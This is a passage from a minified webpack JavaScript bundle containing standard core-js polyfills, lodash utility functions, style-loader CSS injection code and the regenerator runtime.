n=r(68511),o=r(81726),i=r(12043).f,s=r(68259),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return s(a)}}(t):i(o(t))}},12732(t){t.exports=function(t){return function(){return t}}},12733(t,e,r){"use strict";var n=r(86492),o=r(42941),i=r(68511),s=r(97143),a=Object.isExtensible,c=n(function(){a(1)});t.exports=c||s?function(t){return!!o(t)&&((!s||"ArrayBuffer"!==i(t))&&(!a||a(t)))}:a},12903(t,e,r){"use strict";var n=r(13091),o=r(12442),i=r(69440),s=r(31793),a=r(53626),c=r(51101),u=r(61076),p=r(12296),l=r(25832),d=r(56202),f=r(33735),v=r(3384),m=r(5982),h=r(956),y=s.PROPER,g=s.CONFIGURABLE,b=h.IteratorPrototype,x=h.BUGGY_SAFARI_ITERATORS,w=v("iterator"),S="keys",A="values",k="entries",O=function(){return this};t.exports=function(t,e,r,s,v,h,_){c(r,e,s);var C,j,P,E=function(t){if(t===v&&I)return I;if(!x&&t&&t in N)return N[t];switch(t){case S:case A:case k:return function(){return new r(this,t)}}return function(){return new r(this)}},T=e+" Iterator",L=!1,N=t.prototype,R=N[w]||N["@@iterator"]||v&&N[v],I=!x&&R||E(v),D="Array"===e&&N.entries||R;if(D&&(C=u(D.call(new t)))!==Object.prototype&&C.next&&(i||u(C)===b||(p?p(C,b):a(C[w])||f(C,w,O)),l(C,T,!0,!0),i&&(m[T]=O)),y&&v===A&&R&&R.name!==A&&(!i&&g?d(N,"name",A):(L=!0,I=function(){return o(R,this)})),v)if(j={values:E(A),keys:h?I:E(S),entries:E(k)},_)for(P in j)(x||L||!(P in N))&&f(N,P,j[P]);else n({target:e,proto:!0,forced:x||L},j);return i&&!_||N[w]===I||f(N,w,I,{name:v}),m[e]=I,j}},13091(t,e,r){"use strict";var n=r(62671),o=r(67976),i=r(48697),s=r(53626),a=r(80646).f,c=r(63767),u=r(49022),p=r(22503),l=r(56202),d=r(77292);r(94288);var f=function(t){var e=function(r,n,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(r);case 2:return new t(r,n)}return new t(r,n,i)}return o(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var r,o,v,m,h,y,g,b,x,w=t.target,S=t.global,A=t.stat,k=t.proto,O=S?n:A?n[w]:n[w]&&n[w].prototype,_=S?u:u[w]||l(u,w,{})[w],C=_.prototype;for(m in e)o=!(r=c(S?m:w+(A?".":"#")+m,t.forced))&&O&&d(O,m),y=_[m],o&&(g=t.dontCallGetSet?(x=a(O,m))&&x.value:O[m]),h=o&&g?g:e[m],(r||k||typeof y!=typeof h)&&(b=t.bind&&o?p(h,n):t.wrap&&o?f(h):k&&s(h)?i(h):h,(t.sham||h&&h.sham||y&&y.sham)&&l(b,"sham",!0),l(_,m,b),k&&(d(u,v=w+"Prototype")||l(u,v,{}),l(u[v],m,h),t.real&&C&&(r||!C[m])&&l(C,m,h)))}},13120(t,e,r){"use strict";var n=r(62671);r(25832)(n.JSON,"JSON",!0)},13129(t,e,r){"use strict";var n=r(13091),o=r(94262).some;n({target:"Array",proto:!0,forced:!r(57575)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},13377(t,e,r){"use strict";var n=r(68511);t.exports=Array.isArray||function(t){return"Array"===n(t)}},13874(t,e,r){"use strict";var n=r(85530),o=r(6e4),i=r(12335),s=RangeError;t.exports=function(t){var e=o(i(this)),r="",a=n(t);if(0>a||a===1/0)throw new s("Wrong number of repetitions");for(;a>0;(a>>>=1)&&(e+=e))1&a&&(r+=e);return r}},13971(t,e,r){"use strict";var n=r(62248),o=r(35501),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||n(i,t)&&e===i.map?o:e}},14184(t,e,r){"use strict";r(95006)("observable")},14474(t,e,r){"use strict";var n=r(12442),o=r(51552),i=r(33671);t.exports=function(t,e,r){var s,a;o(t);try{if(!(s=i(t,"return"))){if("throw"===e)throw r;return r}s=n(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw r;if(a)throw s;return o(s),r}},14495(t,e,r){t.exports=r(468)},14547(t,e,r){"use strict";r(84710),r(80115),r(26776),r(15227),r(58778),r(33743),r(32660),r(84527),r(79250),r(4993);var n=r(49022);t.exports=n.Promise},14803(t,e,r){"use strict";var n=r(66408);r(6048),t.exports=n},14810(t,e,r){"use strict";var n=r(13377),o=r(99404),i=r(42941),s=r(3384)("species"),a=Array;t.exports=function(t){var e;return n(t)&&(o(e=t.constructor)&&(e===a||n(e.prototype))||i(e)&&null===(e=e[s]))&&(e=void 0),void 0===e?a:e}},14866(t,e,r){"use strict";var n=r(95134),o=r(39779),i=r(12043),s=r(49650),a=r(51552),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(a(t)),r=s.f;return r?c(e,r(t)):e}},15227(t,e,r){"use strict";r(83393),r(278),r(31082),r(20816),r(16598),r(81097)},15552(t,e,r){t.exports=r(40801)},15673(t,e,r){var n=r(3316),o=r(54454),i=r(97827),s=r(32279),a=/^\[object .+?Constructor\]$/,c=RegExp("^"+Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(n(t)?c:a).test(s(t))}},15746(t,e,r){var n=r(38039),o=r(27742),i=r(83491),s=r(4036),a=n?n.prototype:void 0,c=a?a.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(s(e))return c?c.call(e):"";var r=e+"";return"0"==r&&1/e==-1/0?"-0":r}},15761(t,e,r){t.exports=r(96996)},15964(t,e,r){"use strict";var n=r(13091),o=r(41906),i=r(79727),s=r(60266),a=r(36535),c=r(57480);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(){var t=o(this),e=i(t),r=arguments.length;if(r){c(e+r);for(var n=e;n--;){var u=n+r;n in t?t[u]=t[n]:a(t,u)}for(var p=0;r>p;p++)t[p]=arguments[p]}return s(t,e+r)}})},16064(t,e,r){"use strict";r(74313)("Set",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r(40281))},16081(t,e,r){"use strict";var n=r(2703),o=r(97225),i=r(44113),s=r(90063),a=r(95260),c=r(7170),u=r(68382),p=o.has,l=o.remove;t.exports=function(t){var e=n(this),r=a(t),o=i(e);return s(e)>r.size?u(r.getIterator(),function(t){p(o,t)&&l(o,t)}):c(e,function(t){r.includes(t)&&l(o,t)}),o}},16087(t,e,r){"use strict";var n=r(39779),o=r(53626),i=r(94288),s=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return s(t)}),t.exports=i.inspectSource},16175(t,e,r){"use strict";var n=r(13091),o=r(94262).map;n({target:"Array",proto:!0,forced:!r(176)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},16278(t,e,r){"use strict";var n=r(87534),o=r(86492),i=r(62671).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&41>n})},16598(t,e,r){"use strict";var n=r(13091),o=r(50030);n({target:"Promise",stat:!0,forced:r(81391).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},16891(t,e,r){"use strict";var n=r(77292),o=r(14866),i=r(80646),s=r(57084);t.exports=function(t,e,r){for(var a=o(e),c=s.f,u=i.f,p=0;a.length>p;p++){var l=a[p];n(t,l)||r&&n(r,l)||c(t,l,u(e,l))}}},17050(t,e,r){"use strict";r(18226);var n=r(49022);t.exports=n.Object.setPrototypeOf},17204(t,e,r){"use strict";var n,o,i,s,a,c=r(62671),u=r(33618),p=r(22503),l=r(57616).set,d=r(93930),f=r(47813),v=r(60926),m=r(12075),h=r(99090),y=c.MutationObserver||c.WebKitMutationObserver,g=c.document,b=c.process,x=c.Promise,w=u("queueMicrotask");if(!w){var S=new d,A=function(){var t,e;for(h&&(t=b.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&n(),t}t&&t.enter()};f||h||m||!y||!g?!v&&x&&x.resolve?((s=x.resolve(void 0)).constructor=x,a=p(s.then,s),n=function(){a(A)}):h?n=function(){b.nextTick(A)}:(l=p(l,c),n=function(){l(A)}):(o=!0,i=g.createTextNode(""),new y(A).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),w=function(t){S.head||n(),S.add(t)}}t.exports=w},17372(t,e,r){"use strict";var n=r(39015),o=r(99061),i=r(57084),s=r(51552),a=r(81726),c=r(66827);e.f=n&&!o?Object.defineProperties:function(t,e){s(t);for(var r,n=a(e),o=c(e),u=o.length,p=0;u>p;)i.f(t,r=o[p++],n[r]);return t}},17704(t,e,r){"use strict";r(28804);var n=r(49022);t.exports=n.Object.getOwnPropertySymbols},17771(t,e,r){"use strict";var n=r(17704);t.exports=n},18226(t,e,r){"use strict";r(13091)({target:"Object",stat:!0},{setPrototypeOf:r(12296)})},18296(t){t.exports=function(t){return t.split("")}},19081(t,e,r){"use strict";var n=r(35266);t.exports=n},19107(t,e,r){t.exports=r(90616)},19138(t,e,r){"use strict";var n=r(31991);t.exports=n},19219(t,e,r){"use strict";var n=r(62248),o=r(91553),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||n(i,t)&&e===i.filter?o:e}},19290(t,e,r){"use strict";var n=r(95134),o=r(95006),i=r(25832);o("toStringTag"),i(n("Symbol"),"Symbol")},19409(t,e,r){"use strict";var n=r(39779),o=r(91455),i=r(42941),s=r(77292),a=r(68259),c=r(80017),u=Function,p=n([].concat),l=n([].join),d={};t.exports=c?u.bind:function(t){var e=o(this),r=e.prototype,n=a(arguments,1),c=function(){var r=p(n,a(arguments));return this instanceof c?function(t,e,r){if(!s(d,e)){for(var n=[],o=0;e>o;o++)n[o]="a["+o+"]";d[e]=u("C,a","return new C("+l(n,",")+")")}return d[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(c.prototype=r),c}},19416(t,e,r){"use strict";var n=r(99276),o=r(33671),i=r(46800),s=r(5982),a=r(3384)("iterator");t.exports=function(t){if(!i(t))return o(t,a)||o(t,"@@iterator")||s[n(t)]}},19516(t){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&9007199254740991>=t}},19824(t,e,r){"use strict";var n=r(13091),o=r(99335),i=r(71319);n({target:"Object",stat:!0},{fromEntries:function(t){var e={};return o(t,function(t,r){i(e,t,r)},{AS_ENTRIES:!0}),e}})},20155(t){"use strict";t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(r){!function(t,e,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var o=void 0!==r.layer;o&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,o&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var i=r.sourceMap;i&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(n,t,e.options)}(e,t,r)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},20163(t,e,r){"use strict";r(95006)("dispose")},20249(t,e,r){t.exports=r(93342)},20378(t,e,r){"use strict";var n=r(22056),o=r(62611),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},20558(t,e,r){"use strict";r(13091)({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:r(47651)})},20733(){},20816(t,e,r){"use strict";var n=r(13091),o=r(12442),i=r(91455),s=r(50030),a=r(82276),c=r(99335);n({target:"Promise",stat:!0,forced:r(78786)},{race:function(t){var e=this,r=s.f(e),n=r.reject,u=a(function(){var s=i(e.resolve);c(t,function(t){o(s,e,t).then(r.resolve,n)})});return u.error&&n(u.value),r.promise}})},21549(t,e,r){var n=r(87741);t.exports=function(t){var e=Object(t),r=[];for(var o in e)n(r).call(r,o);return function t(){for(;r.length;)if((o=r.pop())in e)return t.value=o,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},22056(t,e,r){"use strict";var n=r(94288);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},22173(t,e,r){"use strict";for(var n=r(22056),o=r(95134),i=r(39779),s=r(63434),a=r(3384),c=o("Symbol"),u=c.isWellKnownSymbol,p=o("Object","getOwnPropertyNames"),l=i(c.prototype.valueOf),d=n("wks"),f=0,v=p(c),m=v.length;m>f;f++)try{var h=v[f];s(c[h])&&a(h)}catch(t){}t.exports=function(t){if(u&&u(t))return!0;try{for(var e=l(t),r=0,n=p(d),o=n.length;o>r;r++)if(d[n[r]]==e)return!0}catch(t){}return!1}},22258(t,e,r){"use strict";r(80115),r(26776),r(4993),r(97930);var n=r(992);t.exports=n.f("iterator")},22367(t,e,r){"use strict";t.exports=r(46417)},22457(t,e,r){function n(){function e(t,e,n,o){var a=i((e&&e.prototype instanceof r?e:r).prototype);return u(a,"_invoke",function(t,e,r){function n(t,e){for(i=t,a=e,v=0;!p&&c&&!r&&u.length>v;v++){var r,n=u[v],o=l.p,s=n[2];t>3?(r=s===e)&&(a=n[(i=n[4])?5:(i=3,3)],n[4]=n[5]=f):o>=n[0]&&((r=2>t&&n[1]>o)?(i=0,l.v=e,l.n=n[1]):s>o&&(r=3>t||n[0]>e||e>s)&&(n[4]=t,n[5]=e,l.n=s,i=0))}if(r||t>1)return g;throw p=!0,e}var o,i,a,c=0,u=r||[],p=!1,l={p:0,n:0,v:f,a:n,f:s(n).call(n,f,4),d:function(t,e){return o=t,i=0,a=f,l.n=e,g}};return function(r,s,u){if(c>1)throw TypeError("Generator is already running");for(p&&1===s&&n(s,u),i=s,a=u;(v=2>i?f:a)||!p;){o||(i?3>i?(i>1&&(l.n=-1),n(i,a)):l.n=a:l.v=a);try{if(c=2,o){if(i||(r="next"),v=o[r]){if(!(v=v.call(o,a)))throw TypeError("iterator result is not an object");if(!v.done)return v;a=v.value,2>i&&(i=0)}else 1===i&&(v=o.return)&&v.call(o),2>i&&(a=TypeError("The iterator does not provide a '"+r+"' method"),i=1);o=f}else if((v=(p=0>l.n)?a:t.call(e,l))!==g)break}catch(t){o=f,i=1,a=t}finally{c=1}}return{value:v,done:p}}}(t,n,o),!0),a}function r(){}function p(){}function l(){}function d(t){return c?c(t,l):(t.__proto__=l,u(t,y,"GeneratorFunction")),t.prototype=i(x),t}var f,v,m="function"==typeof o?o:{},h=m.iterator||"@@iterator",y=m.toStringTag||"@@toStringTag",g={};v=a;var b=[][h]?v(v([][h]())):(u(v={},h,function(){return this}),v),x=l.prototype=r.prototype=i(b);return p.prototype=l,u(x,"constructor",l),u(l,"constructor",p),p.displayName="GeneratorFunction",u(l,y,"GeneratorFunction"),u(x),u(x,y,"Generator"),u(x,h,function(){return this}),u(x,"toString",function(){return"[object Generator]"}),(t.exports=n=function(){return{w:e,m:d}},t.exports.__esModule=!0,t.exports.default=t.exports)()}var o=r(22367),i=r(71206),s=r(80937),a=r(90801),c=r(5053),u=r(36370);t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},22503(t,e,r){"use strict";var n=r(48697),o=r(91455),i=r(80017),s=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?s(t,e):function(){return t.apply(e,arguments)}}},22729(t,e,r){"use strict";t.exports=r(99879)},22898(t,e,r){"use strict";var n=r(42941);t.exports=function(t){return n(t)||null===t}},23919(t,e,r){"use strict";var n=r(47686);t.exports=n},24225(t,e,r){"use strict";var n=r(13091),o=r(1283),i=r(57230);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("symmetricDifference")||!i("symmetricDifference")},{symmetricDifference:o})},24261(t,e,r){var n=r(51458),o=r(31722),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,r){var s=t[e];i.call(t,e)&&o(s,r)&&(void 0!==r||e in t)||n(t,e,r)}},25354(t,e,r){var n=r(6468),o=r(4842);t.exports=function(t){return o(n(t).toLowerCase())}},25551(t,e,r){var n=r(26467);t.exports=n["__core-js_shared__"]},25561(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},25627(t,e,r){t=r.nmd(t);var n=r(2286),o=e&&!e.nodeType&&e,i=o&&t&&!t.nodeType&&t,s=i&&i.exports===o&&n.process,a=function(){try{var t=i&&i.require&&i.require("util").types;return t||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=a},25639(t,e,r){"use strict";var n=r(13091),o=r(48697),i=r(51860).indexOf,s=r(57575),a=o([].indexOf),c=!!a&&0>1/a([1],1,-0);n({target:"Array",proto:!0,forced:c||!s("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?a(this,t,e)||0:i(this,t,e)}})},25832(t,e,r){"use strict";var n=r(60831),o=r(57084).f,i=r(56202),s=r(77292),a=r(7886),c=r(3384)("toStringTag");t.exports=function(t,e,r,u){var p=r?t:t&&t.prototype;p&&(s(p,c)||o(p,c,{configurable:!0,value:e}),u&&!n&&i(p,"toString",a))}},25928(t,e,r){"use strict";function n(t){var e=function(t,e){if("object"!=(0,o.A)(t)||!t)return t;var r=t[i];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=(0,o.A)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==(0,o.A)(e)?e:e+""}r.d(e,{A:()=>n});var o=r(29724),i=r(87232)},25972(t,e,r){"use strict";var n=r(13091),o=r(95134),i=r(67976),s=r(19409),a=r(77003),c=r(51552),u=r(42941),p=r(28171),l=r(86492),d=o("Reflect","construct"),f=Object.prototype,v=[].push,m=l(function(){function t(){}return!(d(function(){},[],t)instanceof t)}),h=!l(function(){d(function(){})}),y=m||h;n({target:"Reflect",stat:!0,forced:y,sham:y},{construct:function(t,e){a(t),c(e);var r=3>arguments.length?t:a(arguments[2]);if(h&&!m)return d(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(v,n,e),new(i(s,t,n))}var o=r.prototype,l=p(u(o)?o:f),y=i(t,l,e);return u(y)?y:l}})},26373(t,e,r){"use strict";r(32660)},26467(t,e,r){var n=r(2286),o="object"==typeof self&&self&&self.Object===Object&&self,i=n||o||Function("return this")();t.exports=i},26776(){},27248(t){var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return e.test(t)}},27444(t,e,r){"use strict";var n=r(2703),o=r(97225).has,i=r(90063),s=r(95260),a=r(7170),c=r(68382),u=r(14474);t.exports=function(t){var e=n(this),r=s(t);if(i(e)<=r.size)return!1!==a(e,function(t){if(r.includes(t))return!1},!0);var p=r.getIterator();return!1!==c(p,function(t){if(o(e,t))return u(p,"normal",!1)})}},27742(t){t.exports=function(t,e){for(var r=-1,n=null==t?0:t.length,o=Array(n);++r<n;)o[r]=e(t[r],r,t);return o}},27751(t,e,r){"use strict";var n=r(2703),o=r(97225).add,i=r(44113),s=r(95260),a=r(68382);t.exports=function(t){var e=n(this),r=s(t).getIterator(),c=i(e);return a(r,function(t){o(c,t)}),c}},27962(t,e,r){"use strict";r(33743)},27967(t,e,r){"use strict";var n=r(13091),o=r(39779),i=r(13377),s=o([].reverse),a=[1,2];n({target:"Array",proto:!0,forced:a+""==a.reverse()+""},{reverse:function(){return i(this)&&(this.length=this.length),s(this)}})},28171(t,e,r){"use strict";var n,o=r(51552),i=r(17372),s=r(50920),a=r(55186),c=r(87840),u=r(44320),p=r(20378),l="prototype",d="script",f=p("IE_PROTO"),v=function(){},m=function(t){return"<"+d+">"+t+"</"+d+">"},h=function(t){t.write(m("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;y="undefined"!=typeof document?document.domain&&n?h(n):(e=u("iframe"),r="java"+d+":",e.style.display="none",c.appendChild(e),e.src=r+"",(t=e.contentWindow.document).open(),t.write(m("document.F=Object")),t.close(),t.F):h(n);for(var o=s.length;o--;)delete y[l][s[o]];return y()};a[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(v[l]=o(t),r=new v,v[l]=null,r[f]=t):r=y(),void 0===e?r:i.f(r,e)}},28404(t,e,r){"use strict";var n,o,i,s=r(72599),a=r(62671),c=r(42941),u=r(56202),p=r(77292),l=r(94288),d=r(20378),f=r(55186),v="Object already initialized",m=a.TypeError;if(s||l.state){var h=l.state||(l.state=new(0,a.WeakMap));h.get=h.get,h.has=h.has,h.set=h.set,n=function(t,e){if(h.has(t))throw new m(v);return e.facade=t,h.set(t,e),e},o=function(t){return h.get(t)||{}},i=function(t){return h.has(t)}}else{var y=d("state");f[y]=!0,n=function(t,e){if(p(t,y))throw new m(v);return e.facade=t,u(t,y,e),e},o=function(t){return p(t,y)?t[y]:{}},i=function(t){return p(t,y)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw new m("Incompatible receiver, "+t+" required");return r}}}},28499(t){"use strict";t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}},28525(t,e,r){"use strict";r(95006)("asyncIterator")},28804(t,e,r){"use strict";r(91178),r(4401),r(10191),r(56265),r(34992)},28979(t,e,r){var n=r(34231),o=Math.max;t.exports=function(t,e,r){return e=o(void 0===e?t.length-1:e,0),function(){for(var i=arguments,s=-1,a=o(i.length-e,0),c=Array(a);++s<a;)c[s]=i[e+s];s=-1;for(var u=Array(e+1);++s<e;)u[s]=i[s];return u[e]=r(c),n(t,this,u)}}},29007(t,e,r){t.exports=r(29160)},29160(t,e,r){"use strict";var n=r(19219);t.exports=n},29724(t,e,r){"use strict";function n(t){return n="function"==typeof o&&"symbol"==typeof i?function(t){return typeof t}:function(t){return t&&"function"==typeof o&&t.constructor===o&&t!==o.prototype?"symbol":typeof t},n(t)}r.d(e,{A:()=>n});var o=r(46417),i=r(99879)},30440(t,e,r){var n=r(35270);t.exports=function(t,e,r){var o=t.length;return r=void 0===r?o:r,e||o>r?n(t,e,r):t}},30647(t,e,r){"use strict";function n(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(e,{A:()=>n})},30939(t,e,r){"use strict";var n=r(36562);r(6048),t.exports=n},31082(t,e,r){"use strict";var n=r(13091),o=r(69440),i=r(81391).CONSTRUCTOR,s=r(94839),a=r(95134),c=r(53626),u=r(33735),p=s&&s.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&c(s)){var l=a("Promise").prototype.catch;p.catch!==l&&u(p,"catch",l,{unsafe:!0})}},31388(t,e,r){t.exports=r(14803)},31627(t,e,r){"use strict";r(9025);var n=r(68035);t.exports=n("Array","splice")},31722(t){t.exports=function(t,e){return t===e||t!=t&&e!=e}},31793(t,e,r){"use strict";var n=r(39015),o=r(77292),i=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=o(i,"name"),c=a&&!1,u=a&&(!n||n&&s(i,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},31991(t,e,r){"use strict";r(4993),r(89037);var n=r(49022);t.exports=n.Array.from},32101(t,e,r){"use strict";var n=r(62248),o=r(50931),i=Array.prototype;t.exports=function(t){var e=t.some;return t===i||n(i,t)&&e===i.some?o:e}},32279(t){var e=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return e.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},32660(t,e,r){"use strict";var n=r(13091),o=r(62671),i=r(67976),s=r(68259),a=r(50030),c=r(91455),u=r(82276),p=o.Promise,l=!1;n({target:"Promise",stat:!0,forced:!p||!p.try||u(function(){p.try(function(t){l=8===t},8)}).error||!l},{try:function(t){var e=arguments.length>1?s(arguments,1):[],r=a.f(this),n=u(function(){return i(c(t),void 0,e)});return(n.error?r.reject:r.resolve)(n.value),r.promise}})},33198(t,e,r){"use strict";r(82762),r(42800)},33313(t,e,r){var n=r(10414)({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});t.exports=n},33328(t,e,r){"use strict";var n=r(13091),o=r(62248),i=r(61076),s=r(12296),a=r(16891),c=r(28171),u=r(56202),p=r(25561),l=r(72619),d=r(85196),f=r(99335),v=r(38384),m=r(3384)("toStringTag"),h=Error,y=[].push,g=function(t,e){var r,n=o(b,this);s?r=s(new h,n?i(this):b):(r=n?this:c(b),u(r,m,"Error")),void 0!==e&&u(r,"message",v(e)),d(r,g,r.stack,1),arguments.length>2&&l(r,arguments[2]);var a=[];return f(t,y,{that:a}),u(r,"errors",a),r};s?s(g,h):a(g,h,{name:!0});var b=g.prototype=c(h.prototype,{constructor:p(1,g),message:p(1,""),name:p(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:g})},33618(t,e,r){"use strict";var n=r(62671),o=r(39015),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},33640(t,e,r){var n=r(48353),o=r(49354),i=r(97244);t.exports=function(t){return i(t)?n(t):o(t)}},33671(t,e,r){"use strict";var n=r(91455),o=r(46800);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},33735(t,e,r){"use strict";var n=r(56202);t.exports=function(t,e,r,o){return o&&o.enumerable?t[e]=r:n(t,e,r),t}},33743(t,e,r){"use strict";var n=r(13091),o=r(12442),i=r(91455),s=r(95134),a=r(50030),c=r(82276),u=r(99335),p=r(78786),l="No one promise resolved";n({target:"Promise",stat:!0,forced:p},{any:function(t){var e=this,r=s("AggregateError"),n=a.f(e),p=n.resolve,d=n.reject,f=c(function(){var n=i(e.resolve),s=[],a=0,c=1,f=!1;u(t,function(t){var i=a++,u=!1;c++,o(n,e,t).then(function(t){u||f||(f=!0,p(t))},function(t){u||f||(u=!0,s[i]=t,--c||d(new r(s,l)))})}),--c||d(new r(s,l))});return f.error&&d(f.value),n.promise}})},33859(t,e,r){"use strict";var n=r(82956);t.exports=n},33934(t,e,r){t=r.nmd(t);var n=r(26467),o=r(77037),i=e&&!e.nodeType&&e,s=i&&t&&!t.nodeType&&t,a=s&&s.exports===i?n.Buffer:void 0;t.exports=(a?a.isBuffer:void 0)||o},34147(t,e,r){"use strict";var 